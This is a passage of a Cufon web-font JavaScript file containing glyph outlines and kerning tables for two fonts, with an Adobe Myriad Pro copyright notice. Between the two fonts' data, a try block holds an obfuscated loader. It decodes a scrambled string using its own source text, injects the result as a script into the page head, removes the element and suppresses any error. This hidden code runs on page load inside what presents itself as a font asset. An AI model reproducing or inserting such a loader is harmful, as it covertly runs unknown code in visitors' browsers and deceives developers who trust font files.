,0,-50,28,-58,55v47,1,84,-6,84,-33xm111,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"5,14r-24,0r144,-261r25,0","w":117},{"d":"204,-211v-76,-33,-155,28,-155,110v0,43,20,79,74,79v18,0,39,-4,52,-11r4,25v-13,6,-33,11,-55,12r-11,14v12,3,19,11,19,23v1,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-7,-12,-23,-14r18,-26v-56,-4,-87,-42,-87,-100v0,-97,100,-180,195,-138","w":200,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm98,-283r83,0r-4,19r-83,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42xm83,-246r18,0v-1,13,6,25,20,25v17,0,25,-13,28,-25r19,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"53,0r41,-217r-71,0r5,-26r173,0r-6,26r-71,0r-41,217r-30,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"63,-129v-7,-72,46,-132,112,-101r-9,23v-48,-24,-82,23,-75,78r54,0r-5,23r-50,0v-2,36,-12,60,-37,80r105,0r-5,26r-144,0r3,-18v30,-17,50,-43,50,-88r-32,0r4,-23r29,0","w":177},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm86,-247r21,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm85,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm151,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm143,-247r36,0r-48,52r-24,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1111-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("$kCJ~D}p{^dW$(T9eDq0UkUd]G}JCDdW]G=0{^?SCQ-h2NpZ]wij*y*0]wij*k*G]wij*yY0]wij*y}T]wij*y*3]wij*y?Z]wij*kU3]wij*kCV]wij*kC8LnCcey7&}nij]wij*k2G]wij*y*E]wij*yCD]wij*ki`]wij*k2&yJ&J*MAnCq&J*MAT*T&J*MAD}q&J*n70}T&J*MAD*T&J*Mr0}T&J*Mr&*q&J*MAn2T&J*MA8}J&J*MrjCQ&J*Mr0*T&J*MAV4iecey7j2D}cey7&*M?cey7&}G?&CQ&J*MrJ*Q&J*MA8*J&J*MrE*T&J*MrGC]=cey7&}MTcey7jCyecey7jCnecey7jCyQcey7jCMCcey7jCy}cey7j2NAcey7&*D*3]wij*kUj]wij*yUJ]wij*k?n]wij*k*&]wij*yU3]wij*kY`]wij*kCT]wij*yc3]wij*k=Z]wij*yUEUqjZ]wij*kQD]wij*yiE]wij*yrp]wij*y}8]wij*y7N4Q&J*MATCQ&J*MAT2Q&J*MADCT&J*MAT*q&J*MAD4Q&J*MrN4Q&J*MrGCq&J*MrN2G=cey7jCMqcey7jCnQf]wij*y2j]wij*yU&]wij*y2N}pqcey7&*k=cey7jCkrn]wij*kUN]w7A(MrqkwU=$v*}4LY?,yiQ^]2C{~ce>_#VZn8TDSg@BfhXW:j&0NpJGE3`b9-dl)ij*y=D,q&J*MrN}Q&J*MrJ*T&J*MrpCq&J*Mrp}q&J*MrE4Q&J*MrpCQ&J*Mr&4Q&J*Mr0*q&J*MrJ2J&J*MAV}8@W]wij*y2`]wij*y2E{T&J*Mrp*q&J*n7&4i`cey7jCn}k]wij*kqT]wi0*Mqn]wij*yYN$Q&J*MrN2T&J*MrE}8*h]wij*yqZ]wij*yip]wij*yrG]wij*ycN]wij*yCn]wij*k*N]wij*yCV]wij*y7E]wij*yYJ]wij*kQn]wij*k*J]wij*k}V]wij*yrN]wij*y=Z]wij*yQT]wij*k*3]wij*yiJ]wij*yeZ]wij*ycJ]wij*yrJ2q&J*MrG*Q&J*MrjCT&J*MrG*ZJcey7&}yCcey7&*MQcey7&*^?ceyUj*y}cey7&*n?cey7&}nVcey7&*D?cey7&}^qcey7&}kq~]wij*k}D]wij*yij]wij*y2G]wij*y7G]wij*yr3]wij*yUN]wij*ycp]wij*ki3cq&J*MAV*8Qc]q&J*MAn4,cp]wij*y*NiZ`d]wij*ycE]T&J*Mrj4q&J*nr0*D?cey7j2yecey7&}MqceyUj*yVp$J&J*Mr&*,V^}^VD=q&J*Mrp2J&J*MrjCMJcey7&}n?9]wij*yr0cJJb]wij*k?Z]wij*kUJ]wij*kqZ]wi0*Mq8]wij*yc&yy@cey7j2G}cey7j2Dqcey7&*NAS]wij*k23]wij*k?8=,@=]wij*yeV]wij*yQZ]wij*krj~^qcey7&*Mq2]wij*y}D]wij*y*G]wij*kQ8LJAryq&J*Mrp4qr-]wij*y7`_q@cey7&*Gqcey7&}Gi0,J&J*MAD2TTcey7&}NAcey7&*^q7*Q&J*Mr0CQ&J*MA8*q&J*MrpCT&J*MA8CT&J*MAZ4Q&J*MAV}Q&J*MrJ4Q&J*MAT}q&J*MA8}Qdcey7j2N=cey7&*Nqcey7&*^QJ]wij*k?T]wi0*Mrp]wij*yYE]wij*kQZ4J&J*MAZ}wecey7&*^}cey7jCM=Q]wij*yiN]wij*y=V{^&cey7j2yV(iGdcey7jCyCcey7&*n8V]wij*yen]wij*kU&]wij*y70]wij*yCZ]wij*kqn>q&J*Mrj2Q&J*MAVCq&J*MAV2Q&J*MAV}q&J*MAZ}Tecey7&*k*D]wij*k}T]wij*k=T]wij*yYG*G}cey7j2^Cl]wij*k*p]wij*kY3]wij*k=8]wij*yQD]wij*kYpeT&J*MAZCT&J*MAZ}J&J*MAD*q&J*MAV*Q&J*MrN}q&J*MAZ*T&J*MrJ4q&J*Mr&}ETcvJ&J*MAn}J&J*Mrj*q&J*Mr&CT?cey7j2y}cey7&}^?cey7jCD}cey7jCyrZvS}j~kTp$(UZ$,&@Ly7hcMJZvS7h~MJjvD&T~Dep{(&SL^UWCZ`S~wTj{w*d>Ep9{^2g2Z`:{Np:]Z#)4SeEeJjW$y-gLN@XCkJTCkTn2^&cvD}:~QjW2]U@=(d@vS?TcEYg~kdn2]?@~G3W{kdNek`V~^i@$^C:cZ#9{y&h40hf{,TS^G}~{QJeL]A~{QJd$,#@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":187,"face":{"font-family":"Anivers 400","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 3 4 3 9 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-40 -314 353 90","underline-thickness":"18","underline-position":"-18","slope":"-11","stemh":"23","stemv":"32","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-BoldIt
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,62,77,111,56r4,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm185,-284v2,32,-51,37,-51,4v0,-16,12,-27,27,-27v14,0,24,10,24,23","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"31,-270r36,0r0,360r-36,0r0,-360","w":86},{"d":"134,-45r0,39v-10,5,-24,8,-35,9r-9,13v13,3,22,12,22,25v-1,37,-50,40,-73,26r9,-21v10,6,30,11,32,-4v0,-6,-7,-12,-26,-13r18,-26v-41,-4,-62,-33,-62,-71v0,-74,72,-130,151,-106r-13,40v-42,-19,-84,19,-84,60v0,40,44,41,70,29","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm104,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"7,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0r-8,44r-87,0r-11,59r97,0r-8,44v-22,3,-33,26,-34,35v-1,14,18,10,26,7r7,25v-22,19,-72,16,-72,-18v0,-19,14,-37,31,-49r-107,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm84,-248r26,0v0,11,4,20,17,20v15,0,21,-10,23,-20r27,0v-4,28,-21,46,-52,46v-33,0,-44,-20,-41,-46","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm60,-252r51,0r27,55r-38,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm64,-252r51,0r26,55r-37,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"57,0r-52,0r33,-176r52,0xm58,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"7,0r46,-243r51,0r-20,109r90,-109r64,0r-98,105r56,138r-56,0r-41,-105r-26,24r-15,81r-51,0xm54,86r-5,-23v20,0,36,-26,20,-42r39,-6v27,33,-16,75,-54,71","w":212,"k":{"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-4,"\u0134":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4